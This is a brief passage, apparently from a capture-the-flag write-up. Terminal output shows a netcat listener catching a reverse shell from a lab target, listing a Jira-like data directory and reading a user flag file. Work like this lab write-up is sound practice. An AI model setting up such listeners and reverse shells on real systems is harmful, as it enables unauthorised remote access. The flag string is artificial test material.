 └─$ nc -lvnp 41101
listening on [any] 41101 ...
connect to [10.5.5.164] from (UNKNOWN) [10.5.5.252] 25378
sh: 0: can't access tty; job control turned off
$ ls
analytics-logs
caches
data
database
dbconfig.xml
export
import
log
logos
monitor
pass
plugins
tmp
user_flag.txt
$ cat user_flag.txt
nto{j1rn4y4_uy4zv1m057}
$